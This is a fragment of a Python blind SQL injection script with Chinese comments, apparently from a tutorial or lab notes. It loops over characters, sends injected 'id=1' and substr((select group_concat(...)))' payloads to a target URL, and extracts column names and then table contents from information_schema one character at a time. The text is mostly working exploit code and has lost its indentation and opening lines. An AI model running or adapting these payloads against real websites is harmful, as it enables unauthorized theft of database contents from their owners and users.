 #查字段
for i in range(1,100):
for dic in dict:
parm = f"id=1' and (substr((select group_concat(column_name) from information_schema.columns where table_name = '{table}'),{i},1))='{dic}' --+"
response = requests.get(url,params=parm)
res =response.text
if success in res:
columns_1 +=str(dic)
# print(f"{columns}")
else:
continue
# print(f"表{table}内的字段有：{columns}")
#内容数据
'''id=1' and (substr((select group_concat(column?) from table?),?,1))="?" --+'''
#查字段内的数据
columns_list = columns_1.split(",")
data = ""
for col in columns_list: #字段的名称
for i in range(1,50): #第几位
for dic in dict: #第几位字段的值
parm_col = f"id=1' and (substr((select group_concat({col}) from {table}),{i},1))='{dic}' --+"
response_new = requests.get(url,params=parm_col)
res_new = response_new.text
if success in res_new:
data += str(dic)
print(f"表{table}内的字段{col}中的内容为：{data}\n")
data = ""
columns_1 = ""
time.sleep(10)
columns()